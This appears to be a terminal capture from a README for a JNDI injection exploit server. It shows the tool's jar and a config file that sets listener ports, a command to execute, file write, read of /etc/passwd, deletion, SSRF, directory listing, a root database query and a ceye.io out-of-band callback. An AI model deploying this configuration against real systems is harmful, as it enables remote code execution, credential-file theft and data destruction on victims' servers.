 root@icloud: ~/Git_Project/JNDI# ls -al
total 10380
drwxr-xr-x  2 root root     4096 Dec 24 11:08 .
drwxr-xr-x 31 root root     4096 Dec 24 11:05 ..
-rw-r--r--  1 root root      725 Dec 24 11:08 config.properties
-rw-r--r--  1 root root 10614151 Apr  8  2020 JNDI-1.0-all.jar
root@icloud: ~/Git_Project/JNDI# cat config.properties
# [ 服务监听地址 ]
rmi.port=9999
ldap.port=23457
jettyPort.port=22222
# [ 命令执行 ]
command=touch /tmp/success
# [ 文件写入 ]
write.file.path=/Users/phoebe/Downloads/3.txt
write.file.content=write test
# [ 文件读取 ]
read.file.path=/etc/passwd
# [ SSRF ]
ssrf.url=http://127.0.0.1:8080/
# [ 目录遍历 ]
list.dir=/Users/phoebe/PycharmProjects
# [ 文件删除路径 ]
delete.file.path=/Users/phoebe/Downloads/3.txt
# [ 执行数据库查询 ]
jdbc.driver=com.mysql.jdbc.Driver
jdbc.url=jdbc:mysql://localhost:3306/database
jdbc.username=root
jdbc.password=root
jdbc.query=select version();
# [ 回显方式 ][ Exception|OOB|Tomcat|WebLogic ]
echo=Tomcat
# [ OOB CEYE.io 配置]
identifier=7qx0jt.ceye.io
root@icloud: ~/Git_Project/JNDI#